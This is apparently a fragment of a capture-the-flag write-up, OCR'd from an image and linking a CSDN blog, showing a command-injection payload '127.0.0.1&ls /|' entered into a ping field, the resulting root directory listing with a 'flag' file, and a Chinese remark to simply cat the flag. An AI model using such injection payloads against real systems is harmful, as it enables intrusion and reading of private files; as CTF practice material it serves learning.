PING
127.0.0.1&ls /|
PING
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
https://blog.csdn.net/qq_45924653
直接cat flag